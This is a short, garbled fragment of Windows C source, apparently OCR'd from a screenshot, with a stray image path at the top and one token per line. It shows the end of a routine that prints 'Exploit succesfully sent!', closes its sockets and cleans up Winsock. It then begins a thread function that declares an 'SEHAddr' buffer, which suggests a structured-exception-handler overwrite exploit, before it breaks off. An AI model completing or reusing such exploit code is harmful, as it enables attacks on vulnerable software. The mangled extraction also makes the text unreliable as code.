
send()\r\n"
)
;
return
-
1
;
}
}
printf
(
"Wait......."
)
;
Sleep
(
2000
)
;
printf
(
"Exploit succesfully 
sent!\r\n"
)
;
        closesocket 
(
client
)
;
closesocket
(
sock
)
;
WSACleanup
(
)
;
return
0
;
}
DWORD WINAPI 
fileList
(
LPVOID data
)
{
char
 SEHAddr
[
]
=